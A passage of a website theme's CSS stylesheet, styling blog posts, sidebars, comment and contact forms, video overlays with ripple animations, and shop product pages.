    font-weight: 400;
    font-size: 16px;
    line-height: 1.8em;
    margin-top: 20px;
}
.project-detail-section .lower-section .lower-box {
    position: relative;
    margin-top: 50px;
}
.video-box-two {
    position: relative;
}
.video-box-two .image {
    position: relative;
    overflow: hidden;
    margin: 0px;
}
.video-box-two .image img {
    position: relative;
    width: 100%;
}
.video-box-two .overlay-box {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    text-align: center;
    overflow: hidden;
    line-height: 80px;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.video-box-two .overlay-box span {
    position: absolute;
    width: 80px;
    height: 80px;
    left: 50%;
    top: 50%;
    z-index: 99;
    color: #000000;
    font-weight: 400;
    font-size: 24px;
    text-align: center;
    border-radius: 50%;
    padding-left: 4px;
    background-color: #ffffff;
    display: inline-block;
    margin-top: -40px;
    margin-left: -40px;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}
.video-box-two .ripple,
.video-box-two .ripple:before,
.video-box-two .ripple:after {
    position: absolute;
    top: 50%;
    left: 50%;
    height: 70px;
    width: 70px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
    -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
    -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
    -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
    -webkit-animation: ripple 3s infinite;
    -moz-animation: ripple 3s infinite;
    -ms-animation: ripple 3s infinite;
    -o-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
}
.video-box-two .ripple:before {
    -webkit-animation-delay: 0.9s;
    -moz-animation-delay: 0.9s;
    -ms-animation-delay: 0.9s;
    -o-animation-delay: 0.9s;
    animation-delay: 0.9s;
    content: "";
    position: absolute;
}
.video-box-two .ripple:after {
    -webkit-animation-delay: 0.6s;
    -moz-animation-delay: 0.6s;
    -ms-animation-delay: 0.6s;
    -o-animation-delay: 0.6s;
    animation-delay: 0.6s;
    content: "";
    position: absolute;
}
.project-info-block {
    position: relative;
    margin-bottom: 35px;
}
.project-info-block .block-info {
    position: relative;
    padding: 30px 30px 15px;
    border-radius: 5px;
    border: 3px solid #dddddd;
}
.project-info-block .block-info h4 {
    position: relative;
    color: #222222;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 25px;
}
.project-info-block .block-info .project-info {
    position: relative;
    color: #666666;
    font-size: 14px;
    margin-bottom: 15px;
    padding-left: 30px;
}
.project-info-block .block-info .project-info .icon {
    position: absolute;
    left: 0px;
    top: 2px;
    color: #ffaa00;
    font-size: 18px;
    line-height: 1em;
}
.project-info-block .block-info .project-info strong {
    color: #000048;
}
.new-posts {
    position: relative;
    margin-top: 20px;
}
.new-posts .prev {
    position: relative;
    color: #ffffff;
    font-size: 18px;
    font-weight: 700;
    padding: 14px 30px;
    display: inline-block;
    border-radius: 0px 50px 50px 0px;
    background-color: #777777;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
}
.new-posts .next {
    position: relative;
    color: #ffffff;
    font-size: 18px;
    font-weight: 700;
    padding: 14px 30px;
    display: inline-block;
    border-radius: 50px 0px 0px 50px;
    background-color: #777777;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
}
.new-posts a:hover {
    color: #ffffff;
    background-color: #000000;
}
.new-posts .grid-view {
    position: absolute;
    left: 50%;
    top: 19px;
    font-size: 30px;
    line-height: 1em;
    color: #f36b39;
    margin-left: -10px;
}
.sidebar-page-container {
    position: relative;
    padding: 110px 0px 160px;
}
.sidebar-page-container .content-side,
.sidebar-page-container .sidebar-side {
    margin-bottom: 40px;
}
.sidebar-page-container .sidebar-side .sidebar {
    position: relative;
}
.sidebar-widget {
    position: relative;
    margin-bottom: 30px;
}
.sidebar .search-box .form-group {
    position: relative;
    margin: 0px;
}
.sidebar .search-box .form-group input[type="text"],
.sidebar .search-box .form-group input[type="search"] {
    position: relative;
    line-height: 43px;
    padding: 10px 50px 10px 20px;
    border: 1px solid #eeeeee;
    background: #222222;
    display: block;
    font-size: 14px;
    width: 100%;
    height: 60px;
    color: #ffffff;
    border-radius: 5px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.sidebar .search-box .form-group button {
    position: absolute;
    right: 0px;
    top: 0px;
    height: 60px;
    width: 60px;
    display: block;
    font-size: 16px;
    color: #222222;
    border-radius: 5px;
    line-height: 100%;
    font-weight: normal;
    background: #f36b39;
}
.sidebar-title {
    position: relative;
    margin-bottom: 70px;
}
.sidebar-title h2 {
    position: relative;
    color: #333333;
    font-size: 30px;
    font-weight: 400;
    line-height: 1.3em;
    margin-top: 15px;
    text-transform: capitalize;
}
.sidebar-title .seperater {
    position: relative;
    margin-top: 20px !important;
    width: 40px;
}
.sidebar-title .seperater:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    width: 100%;
    height: 2px;
    background-color: #333333;
}
.sidebar-title .seperater:after {
    position: absolute;
    content: "";
    left: 102%;
    top: -8px;
    width: 18px;
    height: 18px;
    margin-left: -6px;
    border-radius: 50%;
    border: 4px solid #ffffff;
    background-color: #f36b39;
}
.categories-widget .widget-content {
    position: relative;
    padding: 15px 25px 15px;
    border-radius: 8px;
    background-color: #222222;
}
.categories-widget .blog-cat {
    position: relative;
}
.categories-widget .blog-cat li {
    position: relative;
}
.categories-widget .blog-cat li a {
    position: relative;
    color: #ffffff;
    padding: 15px 0px;
    display: block;
    font-size: 16px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    border-bottom: 1px dashed #ffffff;
}
.categories-widget .blog-cat li a:hover {
    color: #f36b39;
}
.categories-widget .blog-cat li:last-child a {
    border-bottom: none;
}
.categories-widget .blog-cat li a span {
    position: absolute;
    right: 0px;
}
.popular-posts .widget-content {
    position: relative;
    padding: 40px 30px;
    border-radius: 10px;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}
.sidebar .popular-posts .post {
    position: relative;
    font-size: 14px;
    color: #666666;
    padding: 0px 0px;
    padding-left: 125px;
    min-height: 100px;
    margin-bottom: 30px;
    border-bottom: 1px solid #dddddd;
}
.sidebar .popular-posts .post:last-child {
    margin-bottom: 0px;
    border-bottom: none;
    min-height: auto;
}
.sidebar .popular-posts .post .post-thumb {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100px;
}
.sidebar .popular-posts .post .post-thumb .overlay-box {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    color: #f36b39;
    font-size: 18px;
    opacity: 0;
    text-align: center;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    background-color: rgba(51, 51, 51, 0.7);
}
.sidebar .popular-posts .post .post-thumb .overlay-box .fa {
    top: 50%;
    position: relative;
    margin-top: -12px;
    display: block;
}
.sidebar .popular-posts .post:hover .post-thumb .overlay-box {
    opacity: 1;
}
.sidebar .popular-posts .post .post-thumb img {
    display: block;
    width: 100%;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.sidebar .popular-posts .post .text {
    position: relative;
    top: 0px;
    font-size: 18px;
    margin: 0px 0px 0px;
    font-weight: 400;
    color: #333333;
    line-height: 1.5em;
    text-transform: capitalize;
    font-family: "Oswald", sans-serif;
}
.sidebar .popular-posts .post .text a {
    color: #333333;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.sidebar .popular-posts .post a:hover {
    color: #ffb200;
}
.sidebar .popular-posts .post-info {
    position: relative;
    font-size: 14px;
    color: #777777;
    font-weight: 400;
    margin-top: 4px;
}
.sidebar .popular-tags a {
    position: relative;
    display: inline-block;
    line-height: 24px;
    padding: 12px 26px 12px;
    margin: 0px 3px 6px 0px;
    color: #777777;
    text-align: center;
    font-size: 15px;
    background: #f5f5f5;
    font-weight: 400;
    text-transform: capitalize;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}
.sidebar .popular-tags a:hover {
    background-color: #222222;
    color: #ffffff;
    border-radius: 50px;
}
.news-block-seven {
    position: relative;
    margin-bottom: 70px;
}
.news-block-seven .inner-box {
    position: relative;
}
.news-block-seven .inner-box .image {
    position: relative;
    overflow: hidden;
    padding-right: 20px;
}
.news-block-seven .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}
.news-block-seven .inner-box .image .overlay {
    position: absolute;
    left: -50%;
    top: 0px;
    width: 50%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}
.news-block-seven .inner-box:hover .image .overlay {
    left: 0%;
}
.news-block-seven .inner-box .image .overlay .read-more {
    position: absolute;
    left: 25px;
    bottom: 20px;
    color: #ffffff;
    font-size: 16px;
    font-weight: 500;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.news-block-seven .inner-box .image .overlay .read-more:hover {
    color: #f36b39;
}
.news-block-seven .inner-box .image .category {
    position: absolute;
    bottom: 25px;
    right: 0px;
    color: #000000;
    font-size: 14px;
    padding: 8px 18px;
    font-weight: 700;
    display: inline-block;
    text-transform: capitalize;
    background-color: #f36b39;
}
.news-block-seven .inner-box .image .category a,
.category a {
    color: #fff;
}
.news-block-seven .inner-box .image .category:before {
    position: absolute;
    content: "";
    right: 0px;
    top: -15px;
    border-bottom: 15px solid #bbbbbb;
    border-right: 20px solid transparent;
}
.news-block-seven .inner-box .lower-content {
    position: relative;
    padding-top: 35px;
    padding-bottom: 35px;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    border-bottom: 2px dashed #aaaaaa;
}
.news-block-seven .inner-box:hover .lower-content {
    border-color: #000000;
}
.news-block-seven .inner-box .lower-content .post-meta {
    position: relative;
}
.news-block-seven .inner-box .lower-content .post-meta li {
    position: relative;
    color: #777777;
    font-size: 16px;
    margin-right: 20px;
    display: inline-block;
}
.news-block-seven .inner-box .lower-content h3 {
    position: relative;
    font-size: 36px;
    font-weight: 500;
    color: #222222;
    line-height: 1.4em;
    margin-top: 10px;
}
.news-block-seven .inner-box .lower-content h3 a {
    position: relative;
    color: #222222;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.news-block-seven .inner-box .lower-content h3 a:hover {
    color: #f36b39;
}
.news-block-seven .inner-box .lower-content .text {
    position: relative;
    margin-top: 20px;
    color: #777777;
    font-size: 16px;
    line-height: 1.9em;
}
.blog-detail {
    position: relative;
}
.blog-detail .inner-box {
    position: relative;
}
.blog-detail .inner-box .image {
    position: relative;
    overflow: hidden;
    padding-right: 20px;
}
.blog-detail .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}
.blog-detail .inner-box .image .category {
    position: absolute;
    bottom: 25px;
    right: 0px;
    color: #000000;
    font-size: 14px;
    padding: 8px 18px;
    font-weight: 700;
    display: inline-block;
    text-transform: capitalize;
    background-color: #f36b39;
}
.blog-detail .inner-box .image .category:before {
    position: absolute;
    content: "";
    right: 0px;
    top: -15px;
    border-bottom: 15px solid #bbbbbb;
    border-right: 20px solid transparent;
}
.blog-detail .inner-box .lower-content {
    position: relative;
    padding-top: 35px;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.blog-detail .inner-box .lower-content .post-meta {
    position: relative;
}
.blog-detail .inner-box .lower-content .post-meta li {
    position: relative;
    color: #777777;
    font-size: 16px;
    margin-right: 20px;
    display: inline-block;
}
.blog-detail .inner-box .lower-content h3 {
    position: relative;
    font-size: 36px;
    font-weight: 500;
    color: #222222;
    line-height: 1.4em;
    margin-top: 10px;
    margin-bottom: 20px;
}
.blog-detail .inner-box .lower-content .text {
    position: relative;
}
.blog-detail .inner-box .lower-content .text p {
    position: relative;
    color: #777777;
    font-size: 16px;
    line-height: 1.9em;
    margin-bottom: 15px;
}
.blog-detail .inner-box .lower-content .text blockquote {
    position: relative;
    margin-left: 70px;
    margin-top: 40px;
    border-radius: 15px;
    overflow: hidden;
    margin-right: 60px;
    margin-bottom: 45px;
    border: 2px dashed #aaaaaa;
    padding: 30px 30px 30px 85px;
}
.blog-detail .inner-box .lower-content .text blockquote .icon {
    position: absolute;
    left: -2px;
    top: -2px;
    width: 60px;
    bottom: -2px;
    color: #ffffff;
    line-height: 140px;
    font-size: 30px;
    text-align: center;
    background-color: #f36b39;
}
.blog-detail .inner-box .lower-content .text blockquote .quote-text {
    position: relative;
    color: #777777;
    font-size: 16px;
    line-height: 1.9em;
}
.blog-detail .post-share-options {
    position: relative;
    margin-top: 40px;
    padding: 22px 30px;
    border: 1px dashed #aaaaaa;
}
.blog-detail .post-share-options .tags span {
    font-size: 16px;
    color: #222222;
    font-weight: 400;
    margin-right: 8px;
    text-transform: capitalize;
    font-family: "Oswald", sans-serif;
}
.blog-detail .post-share-options .tags a {
    position: relative;
    color: #222222;
    font-size: 16px;
    font-weight: 400;
    line-height: 1em;
    padding-right: 12px;
    margin-right: 10px;
    display: inline-block;
    text-transform: capitalize;
    border-right: 1px solid #ebebeb;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    font-family: "Oswald", sans-serif;
}
.blog-detail .post-share-options .tags a:last-child {
    border-right: none;
    margin-right: 0px;
    padding-right: 0px;
}
.blog-detail .post-share-options .tags {
    position: relative;
    color: #ff4800;
    font-size: 16px;
    font-weight: 400;
    margin-top: 3px;
}
.blog-detail .post-share-options .tags a:hover {
    color: #020e28;
}
.blog-detail .post-share-options .social-box {
    position: relative;
}
.blog-detail .post-share-options .social-box li {
    position: relative;
    margin-left: 15px;
    display: inline-block;
}
.blog-detail .post-share-options .social-box li a {
    position: relative;
    font-size: 16px;
    color: #777777;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.blog-detail .post-share-options .social-box li a:hover {
    color: #000048;
}
.sidebar-page-container .comments-area {
    position: relative;
    margin-top: 40px;
}
.sidebar-page-container .group-title {
    position: relative;
    margin-bottom: 50px;
}
.sidebar-page-container .group-title h2 {
    position: relative;
    font-size: 36px;
    color: #222222;
    font-weight: 400;
}
.sidebar-page-container .group-title h2 span {
    font-weight: 700;
}
.sidebar-page-container .comments-area .comment-box {
    position: relative;
    padding: 0px 0px 28px;
    margin-bottom: 50px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    border-bottom: 1px solid #ebebeb;
}
.sidebar-page-container .comments-area .comment-box:last-child {
    margin-bottom: 0px;
}
.sidebar-page-container .comments-area .comment {
    position: relative;
    min-height: 100px;
    padding: 0px 0px 0px 125px;
    font-size: 14px;
}
.sidebar-page-container .comments-area .comment .comment-inner {
    position: relative;
}
.sidebar-page-container .comments-area .comment .comment-reply {
    position: absolute;
    right: 0px;
    bottom: -50px;
    color: #222222;
    font-size: 14px;
    text-align: center;
    font-weight: 500;
    padding: 9px 18px;
    display: inline-block;
    text-transform: capitalize;
    background-color: #f36b39;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    font-family: "Oswald", sans-serif;
}
.sidebar-page-container .comments-area .reply-comment {
    padding-left: 100px;
}
.sidebar-page-container .comments-area .comment-box .author-thumb {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100px;
    overflow: hidden;
    margin-bottom: 20px;
}
.sidebar-page-container .comments-area .comment-box .author-thumb img {
}
.sidebar-page-container .comments-area .comment-info {
    color: #777777;
    line-height: 24px;
    font-size: 15px;
}
.sidebar-page-container .comments-area .comment-box strong {
    font-size: 20px;
    font-weight: 400;
    color: #222222;
    line-height: 18px;
    display: inline-block;
    text-transform: capitalize;
    font-family: "Oswald", sans-serif;
}
.sidebar-page-container .comments-area .comment-box .text {
    color: #777777;
    font-size: 15px;
    line-height: 1.8em;
    margin-bottom: 20px;
}
.sidebar-page-container .comments-area .comment-info .location {
    position: relative;
    font-size: 13px;
    color: #888888;
    display: inline-block;
    margin-left: 15px;
}
.comment-form {
    position: relative;
    margin-top: 80px;
}
.comment-form .group-title {
    margin-bottom: 25px;
}
.comment-form .form-group {
    position: relative;
    margin-bottom: 30px;
}
.comment-form .form-group:last-child {
    margin-bottom: 0px;
}
.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="password"],
.comment-form .form-group input[type="tel"],
.comment-form .form-group input[type="email"],
.comment-form .form-group select {
    position: relative;
    display: block;
    width: 100%;
    line-height: 28px;
    padding: 10px 25px;
    height: 50px;
    font-size: 14px;
    border: 2px solid #dddddd;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.comment-form .form-group input[type="text"]:focus,
.comment-form .form-group input[type="password"]:focus,
.comment-form .form-group input[type="tel"]:focus,
.comment-form .form-group input[type="email"]:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus {
    border-color: #f36b39;
}
.comment-form .form-group textarea {
    position: relative;
    display: block;
    width: 100%;
    line-height: 24px;
    padding: 15px 25px;
    color: #a5a5a5;
    height: 190px;
    font-size: 14px;
    resize: none;
    border: 2px solid #dddddd;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.comment-form .comment-btn {
    margin-top: 4px;
    color: #ffffff;
    font-size: 16px;
    font-weight: 400;
    padding: 17px 36px;
    display: inline-block;
    background-color: #3d3e3e;
    font-family: "Oswald", sans-serif;
}
.contact-page-section {
    position: relative;
    padding: 50px 0px 50px;
}
.contact-form {
    position: relative;
    z-index: 1;
}
.contact-form .form-group {
    position: relative;
    margin-bottom: 20px;
}
.ui-selectmenu-button.ui-button,
.contact-form .form-group input[type="text"],
.contact-form .form-group input[type="email"],
.contact-form .form-group input[type="tel"],
.contact-form .form-group input[type="url"],
.contact-form .form-group textarea,
.contact-form .form-group select {
    position: relative;
    display: block;
    width: 100%;
    font-size: 14px;
    line-height: 20px;
    color: #888888;
    font-weight: 400;
    padding: 14px 22px;
    z-index: 1;
    height: 60px;
    background: none;
    border: 1px solid #aaaaaa;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.contact-form .form-group .ui-selectmenu-button.ui-button {
    background: none;
    height: 60px;
    line-height: 40px;
    border: 1px solid #aaaaaa;
}
.contact-form .form-group input:focus,
.contact-form .form-group select:focus,
.contact-form .form-group textarea:focus {
    border-color: #f36b39;
}
.contact-form .form-group textarea {
    height: 200px;
    resize: none;
    border-radius: 0px;
    margin-right: 60px;
    position: relative;
    width: 100%;
    max-width: 100%;
    display: block;
}
.contact-form .form-group input[type="submit"],
.contact-form button {
    margin-top: 0px;
    position: relative;
    color: #1a232f;
    font-size: 24px;
    padding: 20px 36px;
    background-color: #f36b39;
    font-family: "Oswald", sans-serif;
}
.contact-form .form-group input[type="submit"]:hover,
.contact-form button:hover {
}
.contact-form input.error,
.contact-form select.error,
.contact-form textarea.error {
    border-color: #ff0000 !important;
}
.contact-form label.error {
    display: block;
    line-height: 24px;
    padding: 5px 0px 0px;
    margin: 0px;
    text-transform: uppercase;
    font-size: 12px;
    color: #ff0000;
    font-weight: 500;
}
.contact-page-section .map-column {
    position: relative;
}
.contact-page-section .map-column .inner-column {
    position: relative;
}
.contact-page-section .map-column .inner-column iframe {
    position: relative;
    left: 0;
    top: 0;
    width: 100%;
    height: 770px;
    margin-bottom: -10px;
}
.contact-page-section .map-column .map-canvas {
    position: relative;
    height: 770px;
}
.contact-page-section .map-column iframe {
    position: relative;
    left: 0;
    top: 0;
    width: 100%;
    height: 770px;
    margin-bottom: -10px;
}
.contact-info-section {
    position: relative;
    padding: 0px 0px 100px;
}
.contact-info-section .inner-container {
    position: relative;
    padding: 60px 30px;
    border-radius: 15px;
    background-color: #222222;
}
.contact-info-section .inner-container .info-box .box-inner:before {
    position: absolute;
    content: "";
    right: -25px;
    top: 0px;
    bottom: 0px;
    width: 1px;
    height: 100%;
    background-color: #ffffff;
}
.contact-info-section .inner-container .info-box:last-child .box-inner:before {
    display: none;
}
.contact-info-section .inner-container .info-box {
    position: relative;
}
.contact-info-section .inner-container .info-box .box-inner {
    position: relative;
    text-align: center;
}
.contact-info-section .inner-container .info-box .box-inner h3 {
    position: relative;
    color: #ffffff;
    font-size: 30px;
    margin: 20px 20px;
    text-transform: uppercase;
}
.contact-info-section .inner-container .info-box .box-inner .icon {
    position: relative;
    color: #f36b39;
    font-size: 40px;
    line-height: 1em;
}
.contact-info-section .inner-container .info-box .box-inner .text {
    position: relative;
    color: #ffffff;
    font-size: 16px;
    line-height: 1.8em;
}
.contact-info-section .inner-container .info-box .box-inner ul {
    position: relative;
}
.contact-info-section .inner-container .info-box .box-inner ul li {
    position: relative;
    color: #ffffff;
    font-size: 16px;
    margin-bottom: 5px;
}
.shop-item {
    position: relative;
    margin-bottom: 70px;
}
.shop-item .inner-box {
    position: relative;
    outline: 15px solid #ffffff;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.shop-item .inner-box:hover .image .overlay-box {
    opacity: 1;
}
.shop-item .inner-box .image {
    position: relative;
    text-align: center;
    background-color: #f8f8f8;
}
.shop-item .inner-box .image .overlay-box {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0;
    text-align: center;
    background-color: rgba(51, 51, 51, 0.7);
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.shop-item .inner-box .image .overlay-box .cart-option {
    position: relative;
    top: 50%;
    margin-top: -25px;
}
.shop-item .inner-box .image .overlay-box .cart-option li {
    position: relative;
    margin: 0px 3px;
    color: #f36b39;
    display: inline-block;
}
.shop-item .inner-box .image .overlay-box .cart-option li a {
    position: relative;
    color: #ffffff;
    font-size: 18px;
    display: block;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.shop-item .inner-box .image .overlay-box .cart-option li a .fa {
    font-size: 16px;
    margin-bottom: 8px;
    border: 1px solid #ffffff;
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 38px;
}
.shop-item .inner-box .image .overlay-box .cart-option li a:hover {
    color: #ffffff;
}
.shop-item .inner-box .image img {
    width: 100%;
    display: inline-block;
}
.shop-item .inner-box .lower-content {
    position: relative;
    z-index: 11;
    padding: 20px 0px 0px;
}
.shop-item .inner-box .lower-content h3 {
    position: relative;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 6px;
}
.shop-item .inner-box .lower-content h3 a {
    color: #000000;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.shop-item .inner-box .lower-content h3 a:hover {
    color: #f36b39;
}
.shop-item .inner-box .lower-content .price {
    position: relative;
    color: #f36b39;
    font-size: 18px;
    font-weight: 700;
}
.shop-item .inner-box .lower-content .price .discount {
    position: relative;
    color: #777777;
    margin-right: 8px;
    text-decoration: line-through;
}
.shop-item .inner-box .lower-content .rating .fa {
    position: relative;
    display: inline-block;
    font-size: 16px;
    color: #f36b39;
}
.product-details .basic-details {
    position: relative;
    margin-bottom: 50px;
}
.product-details .image-column,
.product-details .info-column {
    margin-bottom: 20px;
}
.product-details .image-column .image-box img {
    position: relative;
    display: block;
    width: 100%;
    background-color: #f7f7f7;
}
.product-details .basic-details .details-header {
    position: relative;
    margin-bottom: 16px;
}
.product-details .basic-details .details-header h4 {
    font-size: 24px;
    font-weight: 700;
    margin: 5px 0px 20px;
    line-height: 1.4em;
    color: #333333;
}
.product-details .basic-details .details-header h4 a {
    color: #333333;
}
.product-details .basic-details .details-header .rating {
    font-size: 18px;
    color: #f36b39;
    margin-bottom: 15px;
    display: inline-block;
}
.product-details .basic-details .details-header .reviews {
    position: relative;
    display: inline-block;
    color: #777777;
    font-weight: 700;
    margin-left: 15px;
}
.product-details .basic-details .details-header .rating .fa {
    display: inline-block;
}
.product-details .basic-details .details-header .rating .txt {
    font-size: 14px;
    padding-left: 10px;
    color: #777777;
}
.product-details .basic-details .details-header .item-price {
    font-size: 22px;
    font-weight: 700;
    color: #f36b39;
    line-height: 24px;
}
.product-details .basic-details .prod-info {
    margin-bottom: 15px;
    line-height: 1.6em;
    font-size: 13px;
}
.product-details .basic-details .prod-info strong {
    font-weight: 700;
    color: #111111;
}
.product-details .basic-details .text {
    margin-bottom: 25px;
    color: #777777;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.8em;
}
.product-details .basic-details .item-quantity .field-label {
    float: left;
    font-weight: 700;
    font-size: 14px;
    line-height: 32px;
    display: inline-block;
    padding-right: 20px;
}
.product-details .basic-details .quantity-spinner,
.cart-section input.quantity-spinner {
    line-height: 24px;
    padding: 10px 15px !important;
    height: 46px !important;
    box-shadow: none !important;
}
.product-details .basic-details .bootstrap-touchspin .input-group-btn-vertical > .btn,
.cart-section .bootstrap-touchspin .input-group-btn-vertical > .btn {
    padding: 11px 10px;
    background: #f4f5f6;
}
.product-details .bootstrap-touchspin .input-group-btn-vertical i,
.cart-section .bootstrap-touchspin .input-group-btn-vertical i {
    top: 6px;
}
.product-details .basic-details .item-quantity {
    position: relative;
    float: left;
    width: 85px;
    margin-bottom: 25px;
    margin-right: 20px;
}
.product-details .basic-details .item-quantity .field-label {
    float: left;
    font-weight: 700;
    font-size: 14px;
    line-height: 32px;
    display: inline-block;
    padding-right: 20px;
}
.product-details .basic-details .quantity-spinner,
.cart-table input.quantity-spinner {
    font-size: 18px;
    line-height: 24px;
    padding: 10px 15px !important;
    height: 50px !important;
    box-shadow: none !important;
}
.product-details .basic-details .bootstrap-touchspin .input-group-btn-vertical > .btn,
.cart-table .bootstrap-touchspin .input-group-btn-vertical > .btn {
    padding: 12px 10px;
    display: none;
    background: #f4f5f6;
    border-radius: 0px;
}
.product-details .bootstrap-touchspin .input-group-btn-vertical i,
.cart-table .bootstrap-touchspin .input-group-btn-vertical i {
    top: 8px;
}
.product-details .basic-details .add-to-cart {
    padding: 11px 20px;
    font-weight: 700;
    border-radius: 0px;
    text-transform: uppercase;
}
.shop-single .product-details .prod-tabs {
    position: relative;
    padding-bottom: 60px;
    margin-bottom: 80px;
    border-bottom: 1px solid #cccccc;
}
.shop-single .product-details .prod-tabs .tab-btns {
    position: relative;
    z-index: 1;
    margin-bottom: 50px;
}
.shop-single .product-details .prod-tabs .tab-btns .tab-btn {
    position: relative;
    top: 1px;
    display: block;
    float: left;
    margin-right: 10px;
    font-size: 16px;
    background: #eeeeee;
    color: #000000;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 24px;
    cursor: pointer;
    padding: 13px 43px 13px;
    transition: all 500ms ease;
}
.shop-single .product-details .prod-tabs .tab-btns .tab-btn:hover,
.shop-single .product-details .prod-tabs .tab-btns .tab-btn.active-btn {
    color: #000000;
    background: #f36b39;
}
.shop-single .product-details .prod-tabs .tabs-content {
    position: relative;
}
.shop-single .product-details .prod-tabs .tabs-content .tab {
    position: relative;
    display: none;
    border-top: 0px;
}
